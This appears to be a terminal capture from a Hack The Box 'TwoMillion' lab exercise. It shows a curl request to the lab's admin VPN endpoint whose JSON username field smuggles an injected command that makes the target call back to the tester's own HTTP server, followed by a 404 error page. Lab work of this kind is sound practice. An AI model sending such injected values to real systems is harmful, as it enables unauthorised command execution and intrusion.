 ┌──(kali㉿kali)-[~/Desktop/TwoMillion]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=krptog84hult6tnp3evo9thdk1" --header 'Co
tent-Type: application/json' -d '{"username": "aaa;curl http://10.10.16.99:8000/asaa"}'
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 404</p>
        <p>Message: File not found.</p>
        <p>Error code explanation: 404 - Nothing matches the given URI.</p>
    </body>
</html>